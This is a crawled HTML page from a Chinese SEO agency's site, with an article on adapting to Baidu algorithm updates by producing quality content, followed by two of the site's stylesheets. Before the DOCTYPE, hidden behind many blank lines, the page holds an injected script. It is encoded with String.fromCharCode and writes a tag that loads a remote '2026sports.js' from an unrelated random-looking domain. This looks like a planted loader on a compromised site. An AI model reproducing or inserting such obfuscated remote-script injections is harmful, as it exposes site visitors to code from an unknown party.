

--- FILE ---
content_type: text/html
request_url: https://xxm365.com/show/index/cid/28/id/1231.html
body_size: 5701
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
     <title>算法不断更新，要明确自己该做什么-宣盟网络</title>
     <meta name="description" content="百度搜索引擎频繁更新培训SEO优化排名如何做&nbsp;&nbsp; &nbsp; 调整心态，拥抱变化：任何一个行业的变革都是另一种机遇！当SEO的整个行业出现大的变动，那么请不要担心。&nbsp; &nbsp; 改变可以改变的：当行业巨变" />
     <meta name="keywords" content="" />

    <link rel="stylesheet" href="/Public/xuanmeng/common/common.css" />
    <link rel="stylesheet" href="/Public/xuanmeng/css/xuanmeng.css" />
    <link rel="stylesheet" href="/Public/xuanmeng/common/colorbox.css" />
</head>
<body id="ny">
    <!-- 页面顶部开始 -->
    <div class="header">
        <div class="p1000">
            <div class="logo">
                <a href="http://www.xxm365.com/"><img src="/Public/xuanmeng/images/logo.png" alt="宣盟网络"></a>
            </div>
            <div class="nav">
                <link href="/Public/xuanmeng/common/lrtk.css" rel="stylesheet" type="text/css" />
<script src="/Public/xuanmeng/common/jquery.js" type="text/javascript"></script> 
<script src="/Public/xuanmeng/common/lrtk.js" type="text/javascript"></script> 
<ul>
  <li><a href="http://www.xxm365.com/">首页</a></li>
    <li><a href="http://www.xxm365.com/list/index/cid/30.html">关键词优化套餐</a></li>
  <li><a href="/list/index/cid/41">亿企宝套餐</a></li>
  <li><a href="/list/index/cid/42.html">竞价包年</a></li>
  <li><a href="/list/index/cid/43.html">百度爱采购</a></li>
  <li><a href="/list/index/cid/14.html">外贸推广</a></li>
  <li><a href="/list/index/cid/5.html">服务项目</a></li>
  <li><a href="/list/index/cid/1.html">关于宣盟</a></li>
</ul>
            </div>
            <div class="hotline"><img src="/Public/xuanmeng/images/hot-line.png" /></div>
            <div class="hotline"></div>
        </div>
    </div>
    <!-- 页面顶部结束 -->

    <div class="container">
        <div class="p1000" id="news_detail">
            <p class="bread">
                当前位置：<a href="http://www.hzxuanmeng.com/">首页</a>&gt;&gt;<a href="/list/index/cid/1.html">关于宣盟</a>&gt;&gt;<a href="/list/index/cid/12.html">联系我们</a>&gt;&gt;<a href="/list/index/cid/2.html">新闻媒体</a>&gt;&gt;<a href="/list/index/cid/28.html">行业动态</a>            </p>

            
            <div class="news_con">
                <h2>算法不断更新，要明确自己该做什么</h2>
                <p class="info textcenter">出处：   作者：  发表时间：2020-01-04</p>
                <span class="" style="float:right"> <!-- JiaThis Button BEGIN -->
                <div class="jiathis_style">
                    <span class="jiathis_txt">分享到：</span>
                    <a class="jiathis_button_icons_1"></a>
                    <a class="jiathis_button_icons_2"></a>
                    <a class="jiathis_button_icons_3"></a>
                    <a class="jiathis_button_icons_4"></a>
                    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
                    <a class="jiathis_counter_style"></a>
                </div>
                <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1408344586149849" charset="utf-8"></script>
                <!-- JiaThis Button END -->
            </span>

                <p class="line" style="margin-top:10px;"></p>
                <div class="detail">
                    <p>百度搜索引擎频繁更新培训<a href="http://www.xxm365.com" target="_self"><strong>SEO优化</strong></a>排名如何做</p><p>&nbsp;</p><p>&nbsp; &nbsp; 调整心态，拥抱变化：任何一个行业的变革都是另一种机遇！当SEO的整个行业出现大的变动，那么请不要担心。</p><p><br/></p><p>&nbsp; &nbsp; 改变可以改变的：当行业巨变，首先要做到的是了解变化，比如百度近期的动作：MIP、熊掌号、清风算法、惊雷算法等！从面观即可直观的了解到百度的方向，内容很重要，原创很重要。</p><p>&nbsp;清风算法，打击伪造他人品牌及公司官网进行虚假宣传的。所以内容真实很重要。 惊雷算法，打击黑帽手法，所以，当这些点全部列出来之后，你会很明确的知道你应该做什么：</p><p>提升服务器质量，加快站点响应时间，给用户良好的体验写高质量内容，好是高质量原创内容。</p><p>很多人对于这两个站有疑惑，高质量肯定是原创？原创也肯定是高质量？这两个命题都是伪命题！首先原创不一定是高质量，比如你原创一堆数字，我把内容放到了百度去搜索，没有结果。那你说他质量高吗？另一个命题：高质量就肯定愿创吗？肯定不是啊，首先你要明白什么叫作高质量内容，高质量首先要做到的是用户喜欢，那么百度如何来评判一篇文章是不是高质量呢？很简单，只需要给点流量，看看用户是不是点击即可！点击率高，当然被用户喜欢啦！所以你会发现，有些文章明明是抄袭别人的，但是却有非常好的排名！为什么？因为用户喜欢啊。所以当用户喜欢之后，是不是抄袭的已经不再那么重要。重要的是怎么才能更好的满足用户需求。</p><p><br/></p><p>　　打好基础在讲这个问题之前，先要问：排名为什么会掉？因为用户不喜欢呗，或者说：因为近一段时间用户不太喜欢你的站点了。为什么？因为你没有持续提供有价值的内容满足用户需求。有的SEO讲，弄点伪原创内容每天更新更新就好了。也有人讲：改改头改改尾，更新一下！如果你不认真对待你自己的站点，那么他同样也不会认真对待你的。如果你不认真对待用户，那么用户也不会认真对待你。满足需求应该是你网站首先要做的事情！因为百度就是在不断的满足用户的需求，而你却借助于百度的平台来获取用户流量而已。所以当你与百度的初忠背道而驰时，你认为百度会给你好的排名吗？当然不会所以认真对待你的站点，做好基本的基础工作，你自然就会慢慢有好的排名，也慢慢会得到更多的百度扶持流量。</p><p><br/></p><p>&nbsp; 　面对现实很多人很无奈的表示：我没有办法，只能等！我只想说，现在应该变革的人不是百度，而是你。因为搜索引擎总是会向着好的方向发展，向着满足用户需求发展。统计好数据，完成网站分析，学一些更好的技能，让自己视野更广，做更多更好的内容补充站点基础，参加一些SEO培训，尤其是百度官网的培训活动，找到自己的人脉圈子，相互学习探讨等等。静观其变，守株待兔只能换来满地悲凉！因为世界在变，行业在变，周围的人也在变，所以你必须要变。人生的道路上没有任何捷径可走，坚持一份初心，收获一份始终。</p><p><br/></p>                    <br/><br/>
                </div>
                <p class="line1"></p>
                <p class="prenext">上一篇：<a href="/show/index/cid/28/id/1230.html">不录入该站点的原因和解决方案</a></p>
                <p class="prenext">下一篇：<a href="/show/index/cid/28/id/1233.html">如何提高网站排名</a></p>
                
                 <p class="prenext"> 
                </p>
                
            </div>
            <div class="relnews">
                <p class="title">相关文章</p>

                <ul>

                       
                          <li><a href="/show/index/cid/28/id/1234.html">+ 百度搜索引擎优化服务</a></li><li><a href="/show/index/cid/28/id/1233.html">+ 如何提高网站排名</a></li><li><a href="/show/index/cid/28/id/1231.html">+ 算法不断更新，要明确</a></li><li><a href="/show/index/cid/28/id/1230.html">+ 不录入该站点的原因和</a></li><li><a href="/show/index/cid/28/id/1229.html">+ ​  百度排名优化的</a></li><li><a href="/show/index/cid/28/id/1228.html">+ 新域名和老域名那个更</a></li><li><a href="/show/index/cid/28/id/1227.html">+ 选对关键词提升网站曝</a></li><li><a href="/show/index/cid/28/id/1226.html">+ ​如何在百度图片搜索</a></li><li><a href="/show/index/cid/28/id/1225.html">+ SEO原始文章标题写</a></li><li><a href="/show/index/cid/28/id/1224.html">+ 网站运营托管服务的作</a></li><li><a href="/show/index/cid/28/id/1223.html">+ 优化不想竹篮打水，你</a></li><li><a href="/show/index/cid/28/id/1222.html">+ 创新搜索引擎优化并优</a></li>                   
                </ul>
            </div>
        </div>
    </div>

    <!-- 页面底部开始 -->
    <div class="footer">
  <div class="flinks">
    <div class="p1000">
      <p align="left"></p>
    </div>
  </div>
  <div class="fcontent">
    <div class="p1000">
      <ul>
        <li class="service">
          <h4>服务内容</h4>
		  <p class="link"><a href="/list/index/cid/30.html">百度优化</a></p>
          <p class="link"><a href="/list/index/cid/6.html">网站建设</a></p>
          <p class="link"><a href="/list/index/cid/14.html">外贸推广</a></p>
           <p class="link"><a href="/list/index/cid/5.html">品牌推广</a></p>
          <p class="link"><a href="/list/index/cid/31.html">APP开发</a></p>
          <p class="link"><a href="/list/index/cid/5.html">400电话</a></p>
          <p class="link"><a href="/list/index/cid/5.html">微信营销</a></p>
        </li>
        <li class="orginazation">
          <h4>分支机构</h4>
          <p class="link"><a href="javascript:;">义乌公司</a></p>
          <p class="link"><a href="javascript:;">深圳公司</a></p>
          <p class="link"><a href="javascript:;">惠州公司</a></p>
          <p class="link"><a href="javascript:;">桂林公司</a></p>
          <p class="link"><a href="javascript:;">湖北公司</a></p>
        </li>
        <li class="qrcode"></li>
        <li class="about">
          <h4>关于我们</h4>
          <p class="link"><a href="/list/index/cid/13.html">案例展示</a></p>
          <p class="link"><a href="/list/index/cid/15.html">合作伙伴</a></p>
          <p class="link"><a href="/list/index/cid/2.html">新闻媒体</a></p>
          <p class="link"><a href="/list/index/cid/1.html">关于宣盟</a></p>
        </li>
        <li class="contact1">
          <div>
            <p class="qq"><a href="tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes"><img src="/Public/xuanmeng/images/footer_qq.jpg"></a></p>
            <p class="tel">电话：0571-86576546</p>
            <p class="fax">传真：0571-85125875</p>
            <p class="mail">E-mail：info@hzxuanmeng.com</p>
            <!--<p class="m400x">24小时客服热线:400-666-3531</p>-->
          </div>
        </li>
      </ul>
    </div>
  </div>
  <div class="copyright">增值电信业务经营许证 电信与信息服务业务经营许可证 互联网服务企业 杭州宣盟网络科技有限公司 版权所有&nbsp;&nbsp;&nbsp;</span><a href="https://beian.miit.gov.cn/#/Integrated/index">浙ICP备10002713号-3</a></li></p></script> <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1253578066'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/stat.php%3Fid%3D1253578066%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>
  <div class="copyright">宣盟网络－杭州整站优化|杭州网站建设|抖音企业推广|杭州百度优化|杭州外贸推广|外贸网络推广|关键词排名|百度包年推广|是杭州受欢迎的网络公司</div>
  <a class="back2top" href="javascript:;"></a>
  
 <div style="width:100%; text-align:center; background:#111; line-height:40px;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010302000702" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Public/xuanmeng/images/gan.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33010302000702号</p></a>
		 	</div> 
</div>
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '01d72c3e9ddc0e4b2cd5c6889295ff50');
</script>
<style>
.pf-tell span{ font-size:12px;}
</style>

<script type="text/javascript">
document.writeln("<div class=\"scrollsidebar\" id=\"scrollsidebar\">");
document.writeln("  <div class=\"side_content\">");
document.writeln("    <div class=\"customer-box\">");
document.writeln("      <div class=\"pf-tell\">");
document.writeln("        <p>服务热线</p>");
document.writeln("        <span>400-666-3531</span></div>");
document.writeln("      <div class=\"pf-qq\">");
document.writeln("        <p>QQ咨询</p>");
document.writeln("        <ul>");
document.writeln("          <li class=\"mbot\">销售部</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>宣宣：</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=1287056478&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>盟盟：</li>");
document.writeln("        </ul>");
document.writeln("      </div>");
document.writeln("      <div class=\"pf-kefu\">");
document.writeln("        <ul>");
document.writeln("          <li class=\"mbot\">客服部</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=1783890695&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>维护：</li>");
document.writeln("          <li><a href=\"tencent://Message/?Uin=731515855&websiteName=t.zj-net.cn&Menu=yes\"><span><img src=\"/Public/xuanmeng/images/qq.png\" width=\"15\" height=\"16\" />&nbsp;咨询</span></a>增值：</li>");
document.writeln("        </ul>");
document.writeln("      </div>");
document.writeln("      <div class=\"pf-weixin\"><img src=\"/Public/xuanmeng/images/weixin.png\" width=\"94\" height=\"94\" />");
document.writeln("        <p>关注宣盟微信账号</p>");
document.writeln("      </div>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>"); 
$(function() {$("#scrollsidebar").fix({
float : 'right',skin : 'green',durationTime : 600});});
</script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.placeholder.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.colorbox-min.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/jquery.colorbox.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/common/common.js"></script> 
<script type="text/javascript" src="/Public/xuanmeng/js/xuanmeng.js"></script>
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {var hm = document.createElement("script");
hm.src = "//hm.baidu.com/hm.js?6fc1a67569355b47d59a360e37e661e3";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);})();
</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xxm365.com/Public/xuanmeng/common/common.css
body_size: 664
content:
* {
    margin: 0;
    padding: 0;
    font-family: 微软雅黑;
    list-style-type: none;
    outline: none;
}

a img {
    border: none;
}

/* 弹出框样式 */
.dialogBg {
    position: absolute;
    left: 0;
    top: 0;
    background:url(/Public/xuanmeng/common/images/black.png) repeat left top; 
    width:100%;
    height:100%;
    z-index:9999;
}
.dialogContent {
    position: fixed;
    left: 50%;
    top: 50%;
    width:230px;
    height:auto;
    padding:0px 0px 15px;
    border: 1px solid #785b58;
    color:#000;
    border-radius:4px;
    background: url(/Public/xuanmeng/common/images/dialogTitleBg.jpg) repeat-x left top #ffffff;
}
.dialogContent p.msg {
    text-align: center;
    color:#666666;
    padding:15px;
    font-size: 12px;
    line-height:22px;
}
.dialogContent p.title {
    text-align: left;
    color:#ffffff;
    font-size:14px;
    height: 36px;
    line-height: 36px;
    background: url(/Public/xuanmeng/common/images/dialogTip.png) no-repeat 5px center;
    padding-left:40px;
}
.dialogContent .btn {
    background: url(/Public/xuanmeng/common/images/dialogBtn.jpg) no-repeat left top;
    cursor: pointer;
    height:24px;
    width:67px;
    display:block;
    margin:0px auto;
}


/* 错误提示信息样式 */
.errorTip {
    color: #ff8b65;
    background: url(/Public/xuanmeng/common/images/errorTip.jpg) #fffceb no-repeat 15px center;
    padding-left: 36px;
    padding-right: 26px;
    margin-left: 18px;
    border: 1px solid #ffe1a5;
    border-radius: 4px;
    -moz-box-shadow: 0px 2px 0px #eeebdc;
    box-shadow: 0px 2px 0px #eeebdc;
    line-height: 24px;
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://xxm365.com/Public/xuanmeng/css/xuanmeng.css
body_size: 5604
content:
/* 通用样式 */

.p1000 {
	width: 1200px;
	margin: 0 auto;
}
.p950 {
	width: 1200px;
	margin: 0 auto;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.ml30 { margin-left: 30px !important;}
.textcenter { text-align: center;}
.w220 { width: 220px;}
.w472 { width: 472px;}
.songti { font-family: 宋体;}

/* 头部样式 */
.header {
	height: 90px;
	background: #ffffff;
}
.header .logo {
	padding: 4px 50px 0 0;
	width: 196px;
	float: left;
}
.header .nav {
	width: auto;
	float: left;
	height: 90px;
}
.header .nav ul {
	height: 90px;
}
.header .nav li {
	float: left;
	cursor: pointer;
}
.header .nav li.on , .header .nav li.active {
	background: #980004;
}
.header .nav li a {
	line-height: 100px;
	color: #000000;
	font-size: 16px;
	text-decoration: none;
	display: block;
	padding: 0 15px;
}
.header .nav li.active a , .header .nav li.on a {
	color: #ffffff;
}
.header .hotline {
	padding: 20px 0 0;
	width: 139px;
	height: 4px;
	float: right;
}

/* 底部样式 */
.footer {
	min-width: 1000px;
	position: relative;
}
.footer .flinks {
	min-height: 60px;
	background: #dfdfdf;
	border-bottom: 1px solid #000000;
}
.footer .flinks .p1000 {
	background: url(../images/footer_flinks_tip.jpg) no-repeat 18px top;
	height: 60px;
}
.footer .flinks .p1000 p {
	line-height: 20px;
	padding-left: 100px;
	font-size: 14px;
	color: #000000;
}
.footer .flinks .p1000 p a {
	color: #000000;
	text-decoration: none;
}
.footer .flinks .p1000 p span.line {
	padding: 0 5px;
}
.footer .fcontent {
	background: #222222;
	border-bottom: 1px solid #292929;
}
.footer .fcontent .p1000 {
	min-height: 266px;
	color: #ffffff;
}
.footer .fcontent .p1000 ul li {
	float: left;
}
.footer .fcontent .p1000 .service {
	width: 150px;
}
.footer .fcontent .p1000 .orginazation {
	width: 154px;
}
.footer .fcontent .p1000 .qrcode {
	width: 250px;
	background: url(../images/footer_qrcode.jpg) no-repeat left 30px;
	height: 250px;
}
.footer .fcontent .p1000 .about {
	width: 150px;
}
.footer .fcontent .p1000 .contact1 {
	width: 370px;
	background: url(../images/footer_contact_bg.jpg) no-repeat left 30px;
	height: 250px;
}
.footer .fcontent .p1000 .contact1 div {
	padding-top: 32px;
	font-size: 14px;
}
.footer .fcontent .p1000 .contact1 p.qq {
	padding-left: 128px;
	height: 22px;
}
.footer .fcontent .p1000 .contact1 p.tel {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 27px;
}
.footer .fcontent .p1000 .contact1 p.m400x {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 27px;
	font-size:16px;
}

.footer .fcontent .p1000 .contact1 p.fax {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 10px;
}
.footer .fcontent .p1000 .contact1 p.mail {
	padding-left: 140px;
	line-height: 100%;
	padding-top: 10px;
}
.footer .fcontent h4 {
	font-size: 16px;
	font-weight: bold;
	line-height: 36px;
	padding-top: 26px;
}
.footer .fcontent p.link {
	line-height: 26px;
	font-size: 12px;
	color:#a2a2a2;
}
.footer .fcontent p.link a {
	color: #a2a2a2;
	text-decoration: none;
}
.footer .copyright {
	height: 44px;
	border-top: 1px solid #000000;
	background: #111111;
	line-height: 44px;
	text-align: center;
	color: #999999;
	font-size: 14px;
}
.footer .copyright a {
	color: #4ca321;
	text-decoration: none;
}
.footer .back2top {
	width: 92px;
	height: 36px;
	background: url(../images/back2top.png) no-repeat center bottom;
	position: absolute;
	left: 50%;
	margin-left: -46px;
	top: -36px;
}

/* 内页样式 */
#ny {
	background: url(../images/ny_bg.jpg) repeat left center;
}
#ny .container {
	min-height: 520px;
	background: url(../images/ny_bg1.png) no-repeat center bottom;
	padding-bottom: 180px;
}
#ny1 .container {
	min-height: 520px;
	padding-bottom: 70px;
}
#ny1 .seobaidu {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .appl {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .site {
		margin:0 auto;
	text-align:center;
	
}


#ny1 .trade {
		margin:0 auto;
	text-align:center;
	
}
#ny1 .header {
	background: #f9fbfc;
}


/* 首页样式 */
.banner_index {
	height: 560px;
	position: relative;
	width: 100%;
	overflow: hidden;
}
.banner_index .btn {
	width: 52px;
	height: 64px;
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -32px;
	cursor: pointer;
	font-size: 48px;
	font-family: 宋体;
	color: #ffffff;
	line-height: 64px;
	text-align: center;
}
.banner_index .btn.on {
	color: #c40103;
}
.banner_index .btn_l {
	margin-left: -552px;
}
.banner_index .btn_r {
	margin-left: 500px;
}
.banner_index ul.pic li {
	width: 1920px;
	height: 560px;
	float: left;
	min-width: 1000px;
}
.banner_index ul.pic li.hasHref {
	cursor: pointer;
}
.banner_index ul.pic {
	width: 20000px;
	height: 560px;
	position: absolute;
	left: 0;
	top: 0;
}
.banner_index ul.pic img {
	left: 50%;
    margin-left: -960px;
    position: relative;
}
.banner_index ul.btn_s {
	position: absolute;
	width: auto;
	left: 50%;
	bottom: 50px;
	height: 20px;
}
.banner_index ul.btn_s li {
	background: url(../images/banner_btn.png) no-repeat center -20px;
	cursor: pointer;
	margin: 0 4px;
	width: 20px;
	height: 20px;
	float: left;
}
.banner_index ul.btn_s li.on {
	background: url(../images/banner_btn.png) no-repeat center top;
}
.banner_index ul.btn_s li.active {
	background: url(../images/banner_btn.png) no-repeat center top;
}

.service_project {
	background: url(../images/line_0.jpg) repeat-x left 92px;
	height: 612px;
}
.service_project .title {
	height: 216px;
	width: 400px;
	margin: 0 auto;
}
.service_project li {
	width: 156px;
	height: 119px;
	float:left;
	margin-left: 170px;
}
.service_project .tip {
	position: relative;
	height: 119px;
}
.service_project .tip img {
	position: absolute;
	left: 23px;
	top: 0;
	width: 106px;
	height: 119px;
}
.service_project h3 {
	font-size: 18px;
	color: #444444;
	text-align: center;
	line-height: 52px;
	cursor: default;
}
.service_project p {
	cursor: default;
}
.service_project .txt {
	font-size: 14px;
	color: #666666;
	text-align: center;
	line-height: 20px;
}
.service_project .lj {
	text-align: center;
	padding-top: 20px;
}
.service_project a{
	color: #c40103;
	font-size: 14px;
	text-decoration: none;
	line-height: 100%;
}
.service_project a span {
	font-family: 宋体;
}

.newsAdv {
	background: #222;
	height: 611px;
}
.newsAdv .content {
	background: url(../images/newsAdvBg1.png) no-repeat 120px 48px;
	height: 611px;
	position: relative;
}
.newsAdv .content .adv {
	position: absolute;
	top: 284px;
	left: 850px;
	width: 306px;
	height: 230px;
	font-size: 15px;
	color: #8a8a8a;
	line-height: 25px;
}
.newsAdv .content .adv .tb {
	color: #a4ce39;
}
.newsAdv .content .adv .tb1 {
	color: #c8c8c6;
	font-size: 16px;
    line-height: 48px;
}
.newsAdv .content .adv .tb2 {
	font-size: 18px;
}
.newsAdv .content .news {
	padding-top: 132px;
	padding-left: 0px;
}
.newsAdv .content .news .tab {
	height: 40px;
	width: 550px;
}
.newsAdv .content .news .tab li {
	float: left;
	line-height: 40px;
	width: auto;
	padding: 0 26px;
	font-size: 16px;
	color: #666666;
	cursor: pointer;
	background: url(/Public/xuanmeng/images/tab_bg1.png) no-repeat left center;
}
.newsAdv .content .news .tab li.nobg { background: none;}
.newsAdv .content .news .tab li.active , .newsAdv .content .news .tab li.on {
	color: #ffffff;
	background: #303030 !important;
}
.newsAdv .content .news .content {
	background: #303030;
	width: 660px;
	height: 364px;
	color: #a2a2a2;
	font-size: 14px;
}
.newsAdv .content .news .content div {
	padding: 10px 20px 0 26px;
	position: relative;
}
.newsAdv .content .news .content p {
	line-height: 28px;
}
.newsAdv .content .news .content p a {
	text-decoration: none;
	color: #a2a2a2;
}
.newsAdv .content .news .content p a:hover {
	color: #ffffff;
}
.newsAdv .content .news .content p span.date {
	float: right;
	color: #5e5e5e;
}
.newsAdv .content .news .content p.bb {
	border-bottom: 1px dotted #666666;
	padding-top: 20px;
}
.newsAdv .seemore {
	width: auto;
	position: absolute;
	height: 20px;
	line-height: 20px;
	background: #303030;
	bottom: -8px;
	right: 20px;
	padding-left: 10px;
}
.newsAdv .seemore a {
	color: #a4ce39;
	font-size: 12px;
	text-decoration: none;
}
.newsAdv .seemore a span {
	font-family: 宋体;
}

.webcase {
	height: 650px;
}
.webcase .title {
	width: 404px;
	float: left;
	padding-top: 12px;
}
.webcase .more {
	float: right;
	width: 113px;
	padding-top: 54px;
}
.webcase .content {
	padding-top: 152px;
	*width: 100%;
	*padding-top: 20px;
}
.webcase .case {
	width: 280px;
	height: 210px;
	background: #ffffff;
	float: left;
	margin: 0 10px 20px;
	position: relative;
	overflow: hidden;
}
.webcase .case .cover {
	position: absolute;
	left: 0;
	top: 0;
}
.webcase .case .cover1 {
	position: absolute;
	left: 45px;
	top: 44px;
	width: 120px;
	height: 86px;
	background: url(/Public/xuanmeng/images/webcase_cover1.png) no-repeat left top;
	text-align: center;
	color: #ffffff;
	font-size: 18px;
	padding-top: 34px;
	cursor: pointer;
	text-decoration: none;
}
.webcase .case .cover1.on {
	color: #c40103;
}
.webcase .case .cover1 span{
	font-size: 12px;
}

.partners {
	background: #222;
	height: 611px;
}
.partners .title {
	width: 404px;
	float: left;
	padding-top: 40px;
}
.partners .more {
	float: right;
	width: 113px;
	padding-top: 70px;
}
.partners .content {
	width: 100%;
	padding-top: 204px;
	*padding-top: 50px;
}
.partners .content li {
	width: 215px;
	height: 120px;
	float: left;
	margin: 0 10px 10px;
}
.partners .content li a {
	width: 190px;
	height: 90px;
	display: block;
	position: relative;
}
.partners .content li a img {
	position: absolute;
	top: 0;
	left: 0;
}
.partners .content li a:hover{
	border:2px solid red;

}
.contact {
	height: 542px;
}
.contact .content {
	width: 570px;
	float: left;
	height: 542px;
}
.contact .title {
	width: 100%;
	padding-top: 66px;
}
.contact .content .kfline {
	font-size: 20px;
	color: #333333;
	text-indent: 30px;
	padding-top: 20px;
}
.contact .content .kfnum {
	font-size: 36px;
	font-weight: bold;
	color: #c40103;
	text-indent: 30px;
	padding-top: 6px;
	padding-bottom: 16px;
}
.contact .contactp {
	color: #333333;
	font-size: 20px;
	line-height: 48px;
	text-indent: 68px;
}
.contact p.add {
	background: url(/Public/xuanmeng/images/tip_add.png) no-repeat 36px center;
}
.contact p.tel {
	background: url(/Public/xuanmeng/images/tip_tel.png) no-repeat 34px center;
}
.contact p.mail {
	background: url(/Public/xuanmeng/images/tip_mail.png) no-repeat 32px center;
}
.contact .wb{
	width: 390px;
	float: left;
	padding-top: 116px;
	
	
}

.contact .wb .right {
	margin-right: 20px;
	width: 710px;
	float: left;
	padding-top: 46px;
}

.wb .message{width:700px;}
.wb .message ul li{ list-style:none; display:inline; float:left;}
.contact .wb .inputstyle {
	background: #ffffff;
	border: 1px solid #2d2a2a
	font-size: 14px;
	color: #c31f1f;
	padding: 0 10px;
	margin: 0 0 10px 10px;
	vertical-align: top;
	float: left;
}
.contact .wb select {

	width:240px;
}

.contact .wb .inputstyle.text {

	height: 34px;
	padding-top:0px;
}
.contact .wb .inputstyle.textarea {
	resize: none;
	overflow-y: hidden;
}
.contact .wb .partners_form .bbb {
	padding-left: 12px;
	color: #666666;
	font-size: 14px;
	line-height: 28px;
	padding-right: 6px;
}
.contact .wb .bbb a {
	color: #ffffff;
	text-decoration: none;
}
.contact .wb .bbb .btn {
	color:#ffffff;
	float: right;
	padding: 0 20px;
	background: #c40103;
	border-radius: 3px;
	border:none;
